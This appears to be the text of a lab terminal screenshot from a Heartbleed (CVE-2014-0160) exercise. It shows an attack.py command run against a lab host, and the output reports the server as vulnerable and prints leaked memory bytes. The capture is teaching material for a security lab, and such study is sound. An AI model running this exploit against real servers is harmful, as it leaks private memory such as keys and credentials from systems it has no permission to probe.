 [01/18/2022 08:11] seed@ubuntu:~$ ./attack.py www.heartbleedlabelgg.com --length 100
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
..dAAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D;Mn..,....RX..X9
[01/18/2022 08:11] seed@ubuntu:~$